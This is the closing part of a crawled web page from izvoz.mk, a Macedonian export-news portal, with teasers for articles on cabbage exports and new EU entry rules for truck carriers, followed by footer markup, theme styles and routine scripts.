                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_044  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_044{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_bab widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_bab" >
<style>
.td-theme-wrap .tdi_28_bab .td-block-title > *,
            .td-theme-wrap .tdi_28_bab .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_bab .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_bab .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_bab .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_bab .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_bab .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_bab .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_bab .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_bab .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_bab .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_bab .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_bab .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_bab .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_bab .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_bab .td-read-more a,
            .td-theme-wrap .tdi_28_bab .td-weather-information:before,
            .td-theme-wrap .tdi_28_bab .td-weather-week:before,
            .td-theme-wrap .tdi_28_bab .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_bab .td-post-category,
            .td-theme-wrap .tdi_28_bab .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_bab{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_bab{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_bab .td-cat-name{
					color: #ffffff;
				}.tdi_28_bab .td-cat-no{
					color: #ffffff;
				}.tdi_28_bab li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_bab li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_bab .td-block-title a,
				.tdi_28_bab .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_bab li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3928</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2414</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1339</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">641</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">510</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">479</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">378</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_9d0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_9d0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_6a4  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_6a4{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_6a4{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_994  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_994{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_040  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_040{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_040{
padding-bottom:30px !important;
}

.tdi_36_040 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_040{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_ab6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_ab6{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_ab6{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_ab6{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_063  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_063{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_063 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_063:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_063 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_063{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_606  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_606{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_606{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_606{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_164 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_164" >
<style>

/* inline tdc_css att */

.tdi_42_164{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_164{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_2b1 .tdm-title{
					color: #ffffff;
				}.tdi_43_2b1 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_2b1"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_b64 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_b64" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_b64{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_b64 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_b64 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_66b tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_66b" >
<style>

/* inline tdc_css att */

.tdi_45_66b{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_66b { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_66b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_66b .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_66b .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_66b .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_f64  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_f64{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_f64{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_688 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_688" >
<style>

/* inline tdc_css att */

.tdi_48_688{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_688{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_0dd .tdm-title{
					color: #ffffff;
				}.tdi_49_0dd .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_0dd"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_4cc tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_4cc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_4cc{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_1d3 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_1d3 .tdm-social-item i.td-icon-twitter,
				.tdi_51_1d3 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_1d3 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_1d3 .tdm-social-item i.td-icon-blogger,
				.tdi_51_1d3 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_1d3 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_1d3 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_1d3 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_1d3 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_1d3 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_1d3 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_1d3 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_1d3 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_1d3"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_620" class="tdc-row stretch_row"><div class="vc_row tdi_53_4ad  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_4ad{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_4ad{
position:relative;
}

.tdi_53_4ad .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_4ad{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_620_rand_style td-element-style" ><style>
.tdi_52_620_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_644  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_644{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_501 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_501" >
<style>

/* inline tdc_css att */

.tdi_56_501{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_501{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_501 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_19a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_19a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_19a{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_19a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_d6d_rand_style td-element-style" ><style>
.tdi_57_d6d_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_684 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_684" >
<style>
.td-theme-wrap .tdi_59_684 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_684 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_684 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_684 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_684 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_684 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_684 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_684 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_684 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_684 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_684 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_684 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_684 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_684 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_684 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_684 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_684 .td-read-more a,
            .td-theme-wrap .tdi_59_684 .td-weather-information:before,
            .td-theme-wrap .tdi_59_684 .td-weather-week:before,
            .td-theme-wrap .tdi_59_684 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_684 .td-post-category,
            .td-theme-wrap .tdi_59_684 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_684{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_684 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_684 .sub-menu{
					display: none;
				}.tdi_59_684 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_684 ul li{
					margin-right: 20px;
				}.tdi_59_684 a{
					color: rgba(255,255,255,0);
				}.tdi_59_684 a:hover{
					color: #ffffff;
				}.tdi_59_684 .td-block-title a,
				.tdi_59_684 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_684_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_684_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_684_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_684 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 69614a40e0c95
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[-1.2,29.9],"today_humidity":74,"today_wind_speed":[2.1,1.3],"today_min":[-1.2,29.9],"today_max":[-1.2,29.9],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1767981600,"day_name":"\u043f\u0435\u0442","day_temp":[3,37],"owm_day_index":0},{"timestamp":1768003200,"day_name":"\u0441\u0430\u0431","day_temp":[5,41],"owm_day_index":2},{"timestamp":1768089600,"day_name":"\u043d\u0435\u0434","day_temp":[3,37],"owm_day_index":10},{"timestamp":1768176000,"day_name":"\u043f\u043e\u043d","day_temp":[0,33],"owm_day_index":18},{"timestamp":1768262400,"day_name":"\u0432\u0442\u043e","day_temp":[3,37],"owm_day_index":26},{"timestamp":1768348800,"day_name":"\u0441\u0440\u0435","day_temp":[0,32],"owm_day_index":34}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[153207]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -138
content:
{"153207":30}